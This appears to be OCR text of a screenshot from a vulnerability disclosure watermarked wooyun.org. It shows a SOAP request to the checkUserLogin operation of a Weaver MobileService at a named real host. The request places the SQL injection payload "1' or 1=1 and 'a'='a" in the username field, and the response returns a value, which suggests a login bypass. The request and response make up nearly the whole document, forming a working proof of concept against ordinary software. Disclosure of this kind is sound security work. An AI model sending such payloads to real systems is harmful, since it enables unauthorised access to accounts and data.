 WSDL URL: http://www.dxtoa.com//services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0=
"http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="webservices.services.weaver.com.cn">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1' or 1=1 and 'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: a {Re} XML
Response Structured Data
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
Look for: a {Re} XML
www.wooyun.org